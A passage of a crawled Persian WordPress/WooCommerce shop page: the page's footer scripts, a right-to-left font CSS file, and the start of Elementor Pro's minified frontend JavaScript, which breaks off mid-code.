class="elementor-widget-wrap"></div></div></div></section></div></div></footer></div> <script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://nilimall.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl-4a4b6852170d34f90dbfb036cdc34312.css' media='all' /> <script src="https://nilimall.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script> <script id="astra-theme-js-js-extra">var astra = {"break_point":"921","isRtl":"1"};</script> <script src="https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/assets/js/minified/style.min.js?ver=2.4.2" id="astra-theme-js-js"></script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script> <script id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/nilimall.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script> <script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca5efba1d30a89d3a41bd5d9ff82a694","fragment_name":"wc_fragments_ca5efba1d30a89d3a41bd5d9ff82a694","request_timeout":"5000"};</script> <script src="https://nilimall.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.1.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script> <script src="https://nilimall.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2" id="elementor-pro-webpack-runtime-js"></script> <script src="https://nilimall.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script> <script src="https://nilimall.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nilimall.com\/wp-admin\/admin-ajax.php","nonce":"e22f4a74b7","urls":{"assets":"https:\/\/nilimall.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nilimall.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/nilimall.com\/cart\/","checkout_page_url":"https:\/\/nilimall.com\/checkout\/"},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nilimall.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script src="https://nilimall.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2" id="elementor-pro-frontend-js"></script> <script src="https://nilimall.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script src="https://nilimall.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/nilimall.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3463,"title":"%D8%AE%D8%B1%DB%8C%D8%AF%20%D8%B1%D9%88%D8%BA%D9%86%20%D9%87%D8%B3%D8%AA%D9%87%20%D8%AE%D8%B1%D9%85%D8%A7%20%D9%88%20%D8%A7%D8%B3%D8%AA%D9%81%D8%A7%D8%AF%D9%87%20%D8%A7%D8%B2%20%D8%A2%D9%86%20%DA%86%D9%87%20%D9%85%D8%B2%D8%A7%DB%8C%D8%A7%DB%8C%DB%8C%20%D8%AF%D8%A7%D8%B1%D8%AF%D8%9F%20%7C%20%D9%86%DB%8C%D9%84%DB%8C%E2%80%8C%D9%85%D8%A7%D9%84%7C%D8%AE%D8%B1%DB%8C%D8%AF%20%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA%20%D8%B3%D9%84%D8%A7%D9%85%D8%AA%20%D8%A8%D8%AE%D8%B4%7C%D8%AE%D8%B1%DB%8C%D8%AF%20%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA%20%D8%B1%DA%98%DB%8C%D9%85%DB%8C%7C%D8%AE%D8%B1%DB%8C%D8%AF%20%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA%20%D9%84%D8%A7%D8%BA%D8%B1%DB%8C","excerpt":"","featuredImage":"https:\/\/nilimall.com\/wp-content\/uploads\/2020\/08\/\u0631\u0648\u063a\u0646-\u0647\u0633\u062a\u0647-\u062e\u0631\u0645\u0627-2-min.jpg"}};</script> <script src="https://nilimall.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script> <script src="https://nilimall.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.2" id="pro-elements-handlers-js"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769770513 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://nilimall.com/wp-content/themes/organic-shop%20hamyarwp/rtl-shabnam.css?ver=6.5.7
body_size: 739
content:
@font-face {
    font-family: 'Shabnam';
    src: url('fonts/Shabnam.eot');
    src: url('fonts/Shabnam.eot?#iefix') format('embedded-opentype'),
         url('fonts/Shabnam.woff') format('woff'),
         url('fonts/Shabnam.ttf') format('truetype'),
         url('fonts/Shabnam.svg#Shabnam') format('svg');
}
.elementor-95 .elementor-element.elementor-element-a584ef8 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap {
    font-family: shabnam !important;
}
body .elementor-button.elementor-size-sm, body .elementor-button.elementor-size-xs, body .elementor-button.elementor-size-md, body .elementor-button.elementor-size-lg, body .elementor-button.elementor-size-xl, body .elementor-button {
    font-family: shabnam;
}
.ast-theme-transparent-header .site-title a, .ast-theme-transparent-header .site-title a:focus, .ast-theme-transparent-header .site-title a:hover, .ast-theme-transparent-header .site-title a:visited {
    font-family: shabnam;
}
.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button, .woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    font-family: shabnam;
	}
h1, .entry-content h1, .entry-content h1 a, h2, .entry-content h2, .entry-content h2 a, h3, .entry-content h3, .entry-content h3 a, h4, .entry-content h4, .entry-content h4 a, h5, .entry-content h5, .entry-content h5 a, h6, .entry-content h6, .entry-content h6 a, .site-title, .site-title a {
    font-family: shabnam;
}
body, h1, .entry-title a, .entry-content h1, .entry-content h1 a, h2, .entry-content h2, .entry-content h2 a, h3, .entry-content h3, .entry-content h3 a, h4, .entry-content h4, .entry-content h4 a, h5, .entry-content h5, .entry-content h5 a, h6, .entry-content h6, .entry-content h6 a {
    color: #333333;
    font-family: shabnam !important;
}
.woocommerce .woocommerce-ordering select {
    font-family: shabnam !important;
}
.elementor-95 .elementor-element.elementor-element-8c51def {
    text-align: right;
}
.elementor-95 .elementor-element.elementor-element-cbd1d88 {
    text-align: right;
}
.elementor-95 .elementor-element.elementor-element-c7ff546 {
    text-align: right;
}

.elementor-95 .elementor-element.elementor-element-5103401 .elementor-icon-box-wrapper {
    text-align: right;
}
.elementor-95 .elementor-element.elementor-element-81973f2 .elementor-icon-box-wrapper {
    text-align: right;
}
.elementor-95 .elementor-element.elementor-element-131087e .elementor-icon-box-wrapper {
    text-align: right;
}
.elementor-95 .elementor-element.elementor-element-4e1ab7b .elementor-icon-box-wrapper {
    text-align: right;
}
.fa-arrow-right::before {
    content: "\f060";
}
.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right {
    float: left;
}
.elementor-96 .elementor-element.elementor-element-7f38b0a > .elementor-element-populated {
    margin-left: 80px;
    margin-right: 0px;
}
.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper {
    text-align: right;
}
.elementor-96 .elementor-element.elementor-element-26140280 {
    text-align: right;
}
.elementor-widget.elementor-align-left .elementor-icon-list-item, .elementor-widget.elementor-align-left .elementor-icon-list-item a {
    text-align: right;
}
.elementor-96 .elementor-element.elementor-element-43e88a11 > .elementor-element-populated {
    margin-left: 0px;
    margin-right: 80px;
}
.elementor-95 .elementor-element.elementor-element-d6de3d9 .elementor-button .elementor-align-icon-right {
    margin-left: 7px;
}
.widget-address-field .address-meta {
    margin-right: 5px;
    margin-left: inherit;
}
#astra-widget-social-profiles-1 .astra-widget-social-profiles-inner.inline li > a {
    padding-left: 28px;
    padding-right: inherit;
}
.astra-widget-social-profiles-inner li > a .ast-widget-icon {
    margin-left: .3em;
    margin-right: inherit;
}
.woocommerce ul.products li.product .onsale {
    right: 0;
    left: inherit;
    margin-left: inherit;
    margin-right: -0.5em;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    right: .5em;
    left: inherit;
}
.woocommerce span.onsale {
    right: inherit;
    left: 500px;
}
.comment-form-cookies-consent {

width: 100%;
display: inline-block;
}
.astra-widget-social-profiles-inner.inline li {
    float: inline-end;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
}
.woocommerce ul.products li.product .star-rating, .woocommerce-page ul.products li.product .star-rating {
    margin-right: auto !important;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nilimall.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2
body_size: 16093
content:
/*! elementor-pro - v3.5.2 - 28-11-2021 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{5526:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},3713:(e,t,n)=>{"use strict";var s=n(7914);n(3258);var i=s(n(8442)),o=s(n(9253)),r=s(n(4552)),a=s(n(1498)),l=s(n(1336)),c=s(n(1177));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},3258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4552:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,3929))))}}t.default=_default},8442:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5542));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},5542:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(6829));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&"section"!==r){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},8026:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},2720:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5526));class _default extends elementorModules.ViewModule{constructor(...e){super(...e),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}}),this.intersectionObserver.observe(this.motionFX.elements.$parent[0])}runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},1545:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2720));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},1791:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2720));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},6829:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(1791)),o=s(n(1545)),r=s(n(8026));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.onWindowResize=this.onWindowResize.bind(this),elementorFrontend.elements.$window.on("resize",this.onWindowResize)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.onWindowResize)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const 